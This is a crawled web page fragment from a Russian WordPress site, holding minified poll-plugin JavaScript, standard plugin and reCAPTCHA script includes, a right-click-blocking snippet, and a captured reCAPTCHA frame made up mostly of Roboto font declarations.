e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='login2030-note-css-css' href='https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='dpgcss-css' href='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mblx.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='testme-js-extra'>
/* <![CDATA[ */
var testme_aj = {"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1' id='testme-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","nonce":"1ffbbc1936"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://mblx.ru/wp-includes/js/comment-reply.min.js?ver=ff7261eee925273b558dad9cba98157d' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://mblx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695972584' id='akismet-frontend-js'></script>
<script  src='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d' id='dpgjs-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&co=aHR0cHM6Ly9tYmx4LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=igz968t0num9
body_size: 48465
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
